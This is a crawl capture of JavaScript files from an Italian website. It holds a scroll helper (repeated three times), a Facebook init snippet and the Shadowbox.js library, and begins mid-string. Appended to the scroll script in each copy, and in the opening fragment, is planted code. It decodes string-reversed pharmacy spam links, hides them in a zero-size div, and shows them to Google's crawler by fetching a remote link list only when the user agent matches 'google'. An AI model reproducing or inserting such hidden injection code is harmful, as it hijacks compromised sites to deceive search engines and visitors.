argamak>"php.ailati-ni-otsiuqca-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ella argaiv>"php.ennod-ella-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<tfos argamak ozzerp>"php.tfos-argamak-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 leg laro argamak>"php.gm-001-leg-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim attecir aznes argaiv>"php.onalim-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<';
  const outputCount = 11;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/fileadmin/castelpietra/scripts/toplink.js?1702982000
body_size: 1137
content:
jQuery(document).ready(function() {
  function filterPath(string) {
    return string.substring(string.indexOf('#'));
    return string
      .replace(/^\//,'')
      .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
      .replace(/\/$/,'');
  }
  var j = jQuery.noConflict();
 
  j('a[href*=#]').bind('click', function(e) {
  	
    var j = jQuery.noConflict();
    var target = j(this).attr("href"); //Get the target
    t = filterPath(target);
	if(j(t).offset() != null && t!='#jfmulticontent_c6131-3'&& t!='#jfmulticontent_c6131-1'&& t!='#jfmulticontent_c6131-2' 
		&& t!='#sl_i1' && t!='#sl_i2' && t!='#sl_i3' && t!='#sl_i4' && t!='#sl_i5' && t!='#sl_pause' && t!='#sl_play' ){
    	e.preventDefault(); //prevent the "normal" behaviour which would be a "hard" jump
      
	    var thisPath = filterPath(this.pathname) || filterPath(location.pathname);
    	
    //alert(t);
    // perform animated scrolling by getting top-position of target-element and set it as scroll target 
    	j('html, body').stop().animate({ scrollTop: (j(t).offset().top -120) }, 600, function() {
         //location.hash = target;  //attach the hash (#jumptarget) to the pageurl
    	});
    	return false;
    }
      
    return true;
     
  });
});





const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Storia</a>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/fd/n01l/fnoc3opyt/ofni.arteipletsac.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/fileadmin/castelpietra/scripts/toplink.js?1702982000
body_size: 1137
content:
jQuery(document).ready(function() {
  function filterPath(string) {
    return string.substring(string.indexOf('#'));
    return string
      .replace(/^\//,'')
      .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
      .replace(/\/$/,'');
  }
  var j = jQuery.noConflict();
 
  j('a[href*=#]').bind('click', function(e) {
  	
    var j = jQuery.noConflict();
    var target = j(this).attr("href"); //Get the target
    t = filterPath(target);
	if(j(t).offset() != null && t!='#jfmulticontent_c6131-3'&& t!='#jfmulticontent_c6131-1'&& t!='#jfmulticontent_c6131-2' 
		&& t!='#sl_i1' && t!='#sl_i2' && t!='#sl_i3' && t!='#sl_i4' && t!='#sl_i5' && t!='#sl_pause' && t!='#sl_play' ){
    	e.preventDefault(); //prevent the "normal" behaviour which would be a "hard" jump
      
	    var thisPath = filterPath(this.pathname) || filterPath(location.pathname);
    	
    //alert(t);
    // perform animated scrolling by getting top-position of target-element and set it as scroll target 
    	j('html, body').stop().animate({ scrollTop: (j(t).offset().top -120) }, 600, function() {
         //location.hash = target;  //attach the hash (#jumptarget) to the pageurl
    	});
    	return false;
    }
      
    return true;
     
  });
});





const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Storia</a>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/fd/n01l/fnoc3opyt/ofni.arteipletsac.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/javascript_0170c2da9b.js?1374157858
body_size: 234
content:
window.fbAsyncInit=function(){FB.init({appId:'205166516233015',status:true,cookie:true,xfbml:true});};(function(){var e=document.createElement('script');e.async=true;e.src=document.location.protocol+'//connect.facebook.net/en_US/all.js';document.getElementById('fb-root').appendChild(e);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/fileadmin/castelpietra/scripts/toplink.js?1702982000
body_size: 1137
content:
jQuery(document).ready(function() {
  function filterPath(string) {
    return string.substring(string.indexOf('#'));
    return string
      .replace(/^\//,'')
      .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
      .replace(/\/$/,'');
  }
  var j = jQuery.noConflict();
 
  j('a[href*=#]').bind('click', function(e) {
  	
    var j = jQuery.noConflict();
    var target = j(this).attr("href"); //Get the target
    t = filterPath(target);
	if(j(t).offset() != null && t!='#jfmulticontent_c6131-3'&& t!='#jfmulticontent_c6131-1'&& t!='#jfmulticontent_c6131-2' 
		&& t!='#sl_i1' && t!='#sl_i2' && t!='#sl_i3' && t!='#sl_i4' && t!='#sl_i5' && t!='#sl_pause' && t!='#sl_play' ){
    	e.preventDefault(); //prevent the "normal" behaviour which would be a "hard" jump
      
	    var thisPath = filterPath(this.pathname) || filterPath(location.pathname);
    	
    //alert(t);
    // perform animated scrolling by getting top-position of target-element and set it as scroll target 
    	j('html, body').stop().animate({ scrollTop: (j(t).offset().top -120) }, 600, function() {
         //location.hash = target;  //attach the hash (#jumptarget) to the pageurl
    	});
    	return false;
    }
      
    return true;
     
  });
});





const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Storia</a>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/fd/n01l/fnoc3opyt/ofni.arteipletsac.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.js
body_size: 35793
content:
/*!
 * Shadowbox.js, version @VERSION
 * http://shadowbox-js.com/
 *
 * Copyright 2007-2010, Michael J. I. Jackson
 * @DATE
 */
(function(window, undefined) {
/**
 * The Shadowbox object.
 *
 * @type    {Object}
 * @public
 */
var S = {

    /**
     * The current version of Shadowbox.
     *
     * @type    {String}
     * @public
     */
    version: "3.0.3"

}

var ua = navigator.userAgent.toLowerCase();

// operating system detection
if (ua.indexOf('windows') > -1 || ua.indexOf('win32') > -1) {
    S.isWindows = true;
} else if (ua.indexOf('macintosh') > -1 || ua.indexOf('mac os x') > -1) {
    S.isMac = true;
} else if (ua.indexOf('linux') > -1) {
    S.isLinux = true;
}

// browser detection -- deprecated. the goal is to use object detection
// instead of the user agent string
S.isIE = ua.indexOf('msie') > -1;
S.isIE6 = ua.indexOf('msie 6') > -1;
S.isIE7 = ua.indexOf('msie 7') > -1;
S.isGecko = ua.indexOf('gecko') > -1 && ua.indexOf('safari') == -1;
S.isWebKit = ua.indexOf('applewebkit/') > -1;

var inlineId = /#(.+)$/,
    galleryName = /^(light|shadow)box\[(.*?)\]/i,
    inlineParam = /\s*([a-z_]*?)\s*=\s*(.+)\s*/i,
    fileExtension = /[0-9a-z]+$/i,
    scriptPath = /(.+\/)shadowbox\.js/i;

/**
 * True if Shadowbox is currently open, false otherwise.
 *
 * @type    {Boolean}
 * @private
 */
var open = false,

/**
 * True if Shadowbox has been initialized, false otherwise.
 *
 * @type    {Boolean}
 * @private
 */
initialized = false,

/**
 * The previous set of options that were used before Shadowbox.applyOptions was
 * called.
 *
 * @type    {Object}
 * @private
 */
lastOptions = {},

/**
 * The delay in milliseconds that the current gallery uses.
 *
 * @type    {Number}
 * @private
 */
slideDelay = 0,

/**
 * The time at which the current slideshow frame appeared.
 *
 * @type    {Number}
 * @private
 */
slideStart,

/**
 * The timeout id for the slideshow transition function.
 *
 * @type    {Number}
 * @private
 */
slideTimer;

/**
 * The index of the current object in the gallery array.
 *
 * @type    {Number}
 * @public
 */
S.current = -1;

/**
 * The current dimensions of Shadowbox.
 *
 * @type    {Object}
 * @public
 */
S.dimensions = null;

/**
 * Easing function used for animations. Based on a cubic polynomial.
 *
 * @param   {Number}    state   The state of the animation (% complete)
 * @return  {Number}            The adjusted easing value
 * @public
 */
S.ease = function(state) {
    return 1 + Math.pow(state - 1, 3);
}

/**
 * An object containing names of plugins and links to their respective download pages.
 *
 * @type    {Object}
 * @public
 */
S.errorInfo = {
    fla: {
        name: "Flash",
        url:  "http://www.adobe.com/products/flashplayer/"
    },
    qt: {
        name: "QuickTime",
        url:  "http://www.apple.com/quicktime/download/"
    },
    wmp: {
        name: "Windows Media Player",
        url:  "http://www.microsoft.com/windows/windowsmedia/"
    },
    f4m: {
        name: "Flip4Mac",
        url:  "http://www.flip4mac.com/wmv_download.htm"
    }
};

/**
 * The content objects in the current set.
 *
 * @type    {Array}
 * @public
 */
S.gallery = [];

/**
 * A function that will be called as soon as the DOM is ready.
 *
 * @type    {Function}
 * @public
 */
S.onReady = noop;

/**
 * The URL path to the Shadowbox script.
 *
 * @type    {String}
 * @public
 */
S.path = null;

/**
 * The current player object.
 *
 * @type    {Object}
 * @public
 */
S.player = null;

/**
 * The id to use for the Shadowbox player element.
 *
 * @type    {String}
 * @public
 */
S.playerId = "sb-player";

/**
 * Various options that control Shadowbox' behavior.
 *
 * @type    {Object}
 * @public
 */
S.options = {

    /**
     * True to enable animations.
     *
     * @type    {Boolean}
     */
    animate: true,

    /**
     * True to enable opacity animations.
     *
     * @type    {Boolean}
     */
    animateFade: true,

    /**
     * True to automatically play movies when the load.
     *
     * @type    {Boolean}
     */
    autoplayMovies: true,

    /**
     * True to enable the user to skip to the first item in a gallery from the last using
     * next.
     *
     * @type    {Boolean}
     */
    continuous: false,

    /**
     * True to enable keyboard navigation.
     *
     * @type    {Boolean}
     */
    enableKeys: true,

    /**
     * Parameters to pass to flash <object>'s.
     *
     * @type    {Object}
     */
    flashParams: {
        bgcolor: "#000000",
        allowfullscreen: true
    },

    /**
     * Variables to pass to flash <object>'s.
     *
     * @type    {Object}
     */
    flashVars: {},

    /**
     * The minimum required Flash version.
     *
     * Note: The default is 9.0.115. This is the minimum version suggested by
     * the JW FLV player.
     *
     * @type    {String}
     */
    flashVersion: "9.0.115",

    /**
     * Determines how oversized content is handled. If set to "resize" the
     * content will be resized while preserving aspect ratio. If "drag" will display
     * the image at its original resolution but it will be draggable. If "none" will
     * display the content at its original resolution but it may be cropped.
     *
     * @type    {String}
     */
    handleOversize: "resize",

    /**
     * Determines how unsupported content is handled. If set to "remove" will
     * remove the content from the gallery. If "link" will display a helpful
     * link to a page where the necessary browser plugin can be installed.
     *
     * @type    {String}
     */
    handleUnsupported: "link",

    /**
     * A hook function to be fired when changing from one gallery item to the
     * next. Is passed the item that is about to be displayed as its only argument.
     *
     * @type    {Function}
     */
    onChange: noop,

    /**
     * A hook function to be fired when closing. Is passed the most recent item
     * as its only argument.
     *
     * @type    {Function}
     */
    onClose: noop,

    /**
     * A hook funciton to be fires when content is finished loading. Is passed the
     * current gallery item as its only argument.
     *
     * @type    {Function}
     */
    onFinish: noop,

    /**
     * A hook function to be fired when opening. Is passed the current gallery item
     * as its only argument.
     *
     * @type    {Function}
     */
    onOpen: noop,

    /**
     * True to enable movie controls on movie players.
     *
     * @type    {Boolean}
     */
    showMovieControls: true,

    /**
     * True to skip calling setup during init.
     *
     * @type    {Boolean}
     */
    skipSetup: false,

    /**
     * The delay (in seconds) to use when displaying a gallery in slideshow mode. Setting
     * this option to any value other than 0 will trigger slideshow mode.
     *
     * @type    {Number}
     */
    slideshowDelay: 0,

    /**
     * The ammount of padding (in pixels) to maintain around the edge of the viewport at all
     * times.
     *
     * @type    {Number}
     */
    viewportPadding: 20

};

/**
 * Gets the object that is currently being displayed.
 *
 * @return  {Object}
 * @public
 */
S.getCurrent = function() {
    return S.current > -1 ? S.gallery[S.current] : null;
}

/**
 * Returns true if there is another object to display after the current.
 *
 * @return  {Boolean}
 * @public
 */
S.hasNext = function() {
    return S.gallery.length > 1 && (S.current != S.gallery.length - 1 || S.options.continuous);
}

/**
 * Returns true if Shadowbox is currently open.
 *
 * @return  {Boolean}
 * @public
 */
S.isOpen = function() {
    return open;
}

/**
 * Returns true if Shadowbox is currently paused.
 *
 * @return  {Boolean}
 * @public
 */
S.isPaused = function() {
    return slideTimer == "pause";
}

/**
 * Applies the given set of options to Shadowbox' options. May be undone with revertOptions().
 *
 * @param   {Object}    options
 * @public
 */
S.applyOptions = function(options) {
    lastOptions = apply({}, S.options);
    apply(S.options, options);
}

/**
 * Reverts to whatever the options were before applyOptions() was called.
 *
 * @public
 */
S.revertOptions = function() {
    apply(S.options, lastOptions);
}

/**
 * Initializes the Shadowbox environment. If options are given here, they
 * will override the defaults. A callback may be provided that will be called
 * when the document is ready. This function can be used for setting up links
 * using Shadowbox.setup.
 *
 * @param   {Object}    options
 * @param   {Function}  callback
 * @public
 */
S.init = function(options, callback) {
    if (initialized)
        return;

    initialized = true;

    if (S.skin.options)
        apply(S.options, S.skin.options);

    if (options)
        apply(S.options, options);

    if (!S.path) {
        // determine script path automatically
        var path, scripts = document.getElementsByTagName("script");
        for (var i = 0, len = scripts.length; i < len; ++i) {
            path = scriptPath.exec(scripts[i].src);
            if (path) {
                S.path = path[1];
                break;
            }
        }
    }

    if (callback)
        S.onReady = callback;

    bindLoad();
}

/**
 * Opens the given object in Shadowbox. This object may be any of the following:
 *
 * - A URL specifying the location of some content to display
 * - An HTML link object (A or AREA tag) that links to some content
 * - A custom object similar to one produced by Shadowbox.makeObject
 * - An array of any of the above
 *
 * Note: When a single link object is given, Shadowbox will automatically search
 * for other cached link objects that have been set up in the same gallery and
 * display them all together.
 *
 * @param   {mixed}     obj
 * @public
 */
S.open = function(obj) {
    if (open)
        return;

    var gc = S.makeGallery(obj);
    S.gallery = gc[0];
    S.current = gc[1];

    obj = S.getCurrent();

    if (obj == null)
        return;

    S.applyOptions(obj.options || {});

    filterGallery();

    // anything left to display?
    if (S.gallery.length) {
        obj = S.getCurrent();

        if (S.options.onOpen(obj) === false)
            return;

        open = true;

        S.skin.onOpen(obj, load);
    }
}

/**
 * Closes Shadowbox.
 *
 * @public
 */
S.close = function() {
    if (!open)
        return;

    open = false;

    if (S.player) {
        S.player.remove();
        S.player = null;
    }

    if (typeof slideTimer == "number") {
        clearTimeout(slideTimer);
        slideTimer = null;
    }
    slideDelay = 0;

    listenKeys(false);

    S.options.onClose(S.getCurrent());

    S.skin.onClose();

    S.revertOptions();
}

/**
 * Starts a slideshow when a gallery is being displayed. Is called automatically
 * when the slideshowDelay option is set to anything other than 0.
 *
 * @public
 */
S.play = function() {
    if (!S.hasNext())
        return;

    if (!slideDelay)
        slideDelay = S.options.slideshowDelay * 1000;

    if (slideDelay) {
        slideStart = now();
        slideTimer = setTimeout(function(){
            slideDelay = slideStart = 0; // reset slideshow
            S.next();
        }, slideDelay);

        if(S.skin.onPlay)
            S.skin.onPlay();
    }
}

/**
 * Pauses a slideshow on the current object.
 *
 * @public
 */
S.pause = function() {
    if (typeof slideTimer != "number")
        return;

    slideDelay = Math.max(0, slideDelay - (now() - slideStart));

    // if there's any time left on current slide, pause the timer
    if (slideDelay) {
        clearTimeout(slideTimer);
        slideTimer = "pause";

        if(S.skin.onPause)
            S.skin.onPause();
    }
}

/**
 * Changes Shadowbox to display the item in the gallery specified by index.
 *
 * @param   {Number}    index
 * @public
 */
S.change = function(index) {
    if (!(index in S.gallery)) {
        if (S.options.continuous) {
            index = (index < 0 ? S.gallery.length + index : 0); // loop
            if (!(index in S.gallery))
                return;
        } else {
            return;
        }
    }

    S.current = index;

    if (typeof slideTimer == "number") {
        clearTimeout(slideTimer);
        slideTimer = null;
        slideDelay = slideStart = 0;
    }

    S.options.onChange(S.getCurrent());

    load(true);
}

/**
 * Advances to the next item in the gallery.
 *
 * @public
 */
S.next = function() {
    S.change(S.current + 1);
}

/**
 * Rewinds to the previous gallery item.
 *
 * @public
 */
S.previous = function() {
    S.change(S.current - 1);
}

/**
 * Calculates the dimensions for Shadowbox.
 *
 * @param   {Number}    height          The height of the object
 * @param   {Number}    width           The width of the object
 * @param   {Number}    maxHeight       The maximum available height
 * @param   {Number}    maxWidth        The maximum available width
 * @param   {Number}    topBottom       The extra top/bottom required for borders/toolbars
 * @param   {Number}    leftRight       The extra left/right required for borders/toolbars
 * @param   {Number}    padding         The amount of padding (in pixels) to maintain around
 *                                      the edge of the viewport
 * @param   {Boolean}   preserveAspect  True to preserve the original aspect ratio when the
 *                                      given dimensions are too large
 * @return  {Object}                    The new dimensions object
 * @public
 */
S.setDimensions = function(height, width, maxHeight, maxWidth, topBottom, leftRight, padding, preserveAspect) {
    var originalHeight = height,
        originalWidth = width;

    // constrain height/width to max
    var extraHeight = 2 * padding + topBottom;
    if (height + extraHeight > maxHeight)
        height = maxHeight - extraHeight;
    var extraWidth = 2 * padding + leftRight;
    if (width + extraWidth > maxWidth)
        width = maxWidth - extraWidth;

    // determine if object is oversized
    var changeHeight = (originalHeight - height) / originalHeight,
        changeWidth = (originalWidth - width) / originalWidth,
        oversized = (changeHeight > 0 || changeWidth > 0);

    // adjust height/width if too large
    if (preserveAspect && oversized) {
        // preserve aspect ratio according to greatest change
        if (changeHeight > changeWidth) {
            width = Math.round((originalWidth / originalHeight) * height);
        } else if (changeWidth > changeHeight) {
            height = Math.round((originalHeight / originalWidth) * width);
        }
    }

    S.dimensions = {
        height:         height + topBottom,
        width:          width + leftRight,
        innerHeight:    height,
        innerWidth:     width,
        top:            Math.floor((maxHeight - (height + extraHeight)) / 2 + padding),
        left:           Math.floor((maxWidth - (width + extraWidth)) / 2 + padding),
        oversized:      oversized
    };

    return S.dimensions;
}

/**
 * Returns an array with two elements. The first is an array of objects that
 * constitutes the gallery, and the second is the index of the given object in
 * that array.
 *
 * @param   {mixed}     obj
 * @return  {Array}     An array containing the gallery and current index
 * @public
 */
S.makeGallery = function(obj) {
    var gallery = [], current = -1;

    if (typeof obj == "string")
        obj = [obj];

    if (typeof obj.length == "number") {
        each(obj, function(i, o) {
            if (o.content) {
                gallery[i] = o;
            } else {
                gallery[i] = {content: o};
            }
        });
        current = 0;
    } else {
        if (obj.tagName) {
            // check the cache for this object before building one on the fly
            var cacheObj = S.getCache(obj);
            obj = cacheObj ? cacheObj : S.makeObject(obj);
        }

        if (obj.gallery) {
            // gallery object, build gallery from cached gallery objects
            gallery = [];

            var o;
            for (var key in S.cache) {
                o = S.cache[key];
                if (o.gallery && o.gallery == obj.gallery) {
                    if (current == -1 && o.content == obj.content)
                        current = gallery.length;
                    gallery.push(o);
                }
            }

            if (current == -1) {
                gallery.unshift(obj);
                current = 0;
            }
        } else {
            // single object, no gallery
            gallery = [obj];
            current = 0;
        }
    }

    // use apply to break references to each gallery object here because
    // the code may modify certain properties of these objects from here
    // on out and we want to preserve the original in case the same object
    // is used again in a future call
    each(gallery, function(i, o) {
        gallery[i] = apply({}, o);
    });

    return [gallery, current];
}

/**
 * Extracts parameters from a link element and returns an object containing
 * (most of) the following keys:
 *
 * - content:  The URL of the linked to content
 * - player:   The abbreviated name of the player to use for the object (can automatically
 *             be determined in most cases)
 * - title:    The title to use for the object (optional)
 * - gallery:  The name of the gallery the object belongs to (optional)
 * - height:   The height of the object (in pixels, only required for movies and Flash)
 * - width:    The width of the object (in pixels, only required for movies and Flash)
 * - options:  A set of options to use for this object (optional)
 * - link:     A reference to the original link element
 *
 * A custom set of options may be passed in here that will be applied when
 * this object is displayed. However, any options that are specified in
 * the link's HTML markup will trump options given here.
 *
 * @param   {HTMLElement}   link
 * @param   {Object}        options
 * @return  {Object}        An object representing the link
 * @public
 */
S.makeObject = function(link, options) {
    var obj = {
        // accessing the href attribute directly here (instead of using
        // getAttribute) should give a full URL instead of a relative one
        content:    link.href,
        title:      link.getAttribute("title") || "",
        link:       link
    };

    // remove link-level options from top-level options
    if (options) {
        options = apply({}, options);
        each(["player", "title", "height", "width", "gallery"], function(i, o) {
            if (typeof options[o] != "undefined") {
                obj[o] = options[o];
                delete options[o];
            }
        });
        obj.options = options;
    } else {
        obj.options = {};
    }

    if (!obj.player)
        obj.player = S.getPlayer(obj.content);

    // HTML options always trump JavaScript options, so do these last
    var rel = link.getAttribute("rel");
    if (rel) {
        // extract gallery name from shadowbox[name] format
        var match = rel.match(galleryName);
        if (match)
            obj.gallery = escape(match[2]);

        // extract any other parameters
        each(rel.split(';'), function(i, p) {
            match = p.match(inlineParam);
            if (match) {
				if (match[1]=='options') {
					obj[match[1]] = eval( '('+ match[2] +')' );
				}
				else {
					obj[match[1]] = match[2];
				}
			}
        });
    }

    return obj;
}

/**
 * Attempts to automatically determine the correct player to use for an object based
 * on its content attribute. Defaults to "iframe" when the content type cannot
 * automatically be determined.
 *
 * @param   {String}    content     The content attribute of the object
 * @return  {String}                The name of the player to use
 * @public
 */
S.getPlayer = function(content) {
    if (content.indexOf("#") > -1 && content.indexOf(document.location.href) == 0)
        return "inline";

    // strip query string for player detection purposes
    var q = content.indexOf("?");
    if (q > -1)
        content = content.substring(0, q);

    // get file extension
    var ext, m = content.match(fileExtension);
    if (m)
        ext = m[0].toLowerCase();

    if (ext) {
        if (S.img && S.img.ext.indexOf(ext) > -1)
            return "img";
        if (S.swf && S.swf.ext.indexOf(ext) > -1)
            return "swf";
        if (S.flv && S.flv.ext.indexOf(ext) > -1)
            return "flv";
        if (S.qt && S.qt.ext.indexOf(ext) > -1) {
            if (S.wmp && S.wmp.ext.indexOf(ext) > -1) {
                return "qtwmp"; // can be played by either QuickTime or Windows Media Player
            } else {
                return "qt";
            }
        }
        if (S.wmp && S.wmp.ext.indexOf(ext) > -1)
            return "wmp";
    }

    return "iframe";
}

/**
 * Filters the current gallery for unsupported objects.
 *
 * @private
 */
function filterGallery() {
    var err = S.errorInfo, plugins = S.plugins, obj, remove, needed,
        m, format, replace, inlineEl, flashVersion;

    for (var i = 0; i < S.gallery.length; ++i) {
        obj = S.gallery[i]

        remove = false; // remove the object?
        needed = null; // what plugins are needed?

        switch (obj.player) {
        case "flv":
        case "swf":
            if (!plugins.fla)
                needed = "fla";
            break;
        case "qt":
            if (!plugins.qt)
                needed = "qt";
            break;
        case "wmp":
            if (S.isMac) {
                if (plugins.qt && plugins.f4m) {
                    obj.player = "qt";
                } else {
                    needed = "qtf4m";
                }
            } else if (!plugins.wmp) {
                needed = "wmp";
            }
            break;
        case "qtwmp":
            if (plugins.qt) {
                obj.player = "qt";
            } else if (plugins.wmp) {
                obj.player = "wmp";
            } else {
                needed = "qtwmp";
            }
            break;
        }

        // handle unsupported elements
        if (needed) {
            if (S.options.handleUnsupported == "link") {
                // generate a link to the appropriate plugin download page(s)
                switch (needed) {
                case "qtf4m":
                    format = "shared";
                    replace = [err.qt.url, err.qt.name, err.f4m.url, err.f4m.name];
                    break;
                case "qtwmp":
                    format = "either";
                    replace = [err.qt.url, err.qt.name, err.wmp.url, err.wmp.name];
                    break;
                default:
                    format = "single";
                    replace = [err[needed].url, err[needed].name];
                }

                obj.player = "html";
                obj.content = '<div class="sb-message">' + sprintf(S.lang.errors[format], replace) + '</div>';
            } else {
                remove = true;
            }
        } else if (obj.player == "inline") {
            // inline element, retrieve innerHTML
            m = inlineId.exec(obj.content);
            if (m) {
                inlineEl = get(m[1]);
                if (inlineEl) {
                    obj.content = inlineEl.innerHTML;
                } else {
                    // cannot find element with id
                    remove = true;
                }
            } else {
                // cannot determine element id from content string
                remove = true;
            }
        } else if (obj.player == "swf" || obj.player == "flv") {
            flashVersion = (obj.options && obj.options.flashVersion) || S.options.flashVersion;

            if (S.flash && !S.flash.hasFlashPlayerVersion(flashVersion)) {
                // express install will be triggered because the client does not meet the
                // minimum required version of Flash. set height and width to those of expressInstall.swf
                obj.width = 310;
                // minimum height is 127, but +20 pixels on top and bottom looks better
                obj.height = 177;
            }
        }

        if (remove) {
            S.gallery.splice(i, 1);

            if (i < S.current) {
                --S.current; // maintain integrity of S.current
            } else if (i == S.current) {
                S.current = i > 0 ? i - 1 : i; // look for supported neighbor
            }

            // decrement index for next loop
            --i;
        }
    }
}

/**
 * Sets up a listener on the document for keydown events.
 *
 * @param   {Boolean}   on      True to enable the listener, false to disable
 * @private
 */
function listenKeys(on) {
    if (!S.options.enableKeys)
        return;

    (on ? addEvent : removeEvent)(document, "keydown", handleKey);
}

/**
 * A listener function that is fired when a key is pressed.
 *
 * @param   {Event}     e   The keydown event
 * @private
 */
function handleKey(e) {
    // don't handle events with modifier keys
    if (e.metaKey || e.shiftKey || e.altKey || e.ctrlKey)
        return;

    var code = keyCode(e), handler;

    switch (code) {
    case 81: // q
    case 88: // x
    case 27: // esc
        handler = S.close;
        break;
    case 37: // left
        handler = S.previous;
        break;
    case 39: // right
        handler = S.next;
        break;
    case 32: // space
        handler = typeof slideTimer == "number" ? S.pause : S.play;
        break;
    }

    if (handler) {
        preventDefault(e);
        handler();
    }
}

/**
 * Loads the current object.
 *
 * @param   {Boolean}   True if changing from a previous object
 * @private
 */
function load(changing) {
    listenKeys(false);

    var obj = S.getCurrent();

    // determine player, inline is really just html
    var player = (obj.player == "inline" ? "html" : obj.player);

    if (typeof S[player] != "function")
        throw "unknown player " + player;

    if (changing) {
        S.player.remove();
        S.revertOptions();
        S.applyOptions(obj.options || {});
    }

    S.player = new S[player](obj, S.playerId);

    // preload neighboring gallery images
    if (S.gallery.length > 1) {
        var next = S.gallery[S.current + 1] || S.gallery[0];
        if (next.player == "img") {
            var a = new Image();
            a.src = next.content;
        }
        var prev = S.gallery[S.current - 1] || S.gallery[S.gallery.length - 1];
        if (prev.player == "img") {
            var b = new Image();
            b.src = prev.content;
        }
    }

    S.skin.onLoad(changing, waitReady);
}

/**
 * Waits until the current object is ready to be displayed.
 *
 * @private
 */
function waitReady() {
    if (!open)
        return;

    if (typeof S.player.ready != "undefined") {
        // wait for content to be ready before loading
        var timer = setInterval(function() {
            if (open) {
                if (S.player.ready) {
                    clearInterval(timer);
                    timer = null;
                    S.skin.onReady(show);
                }
            } else {
                clearInterval(timer);
                timer = null;
            }
        }, 10);
    } else {
        S.skin.onReady(show);
    }
}

/**
 * Displays the current object.
 *
 * @private
 */
function show() {
    if (!open)
        return;

    S.player.append(S.skin.body, S.dimensions);

    S.skin.onShow(finish);
}

/**
 * Finishes up any remaining tasks after the object is displayed.
 *
 * @private
 */
function finish() {
    if (!open)
        return;

    if (S.player.onLoad)
        S.player.onLoad();

    S.options.onFinish(S.getCurrent());

    if (!S.isPaused())
        S.play(); // kick off next slide

    listenKeys(true);
}
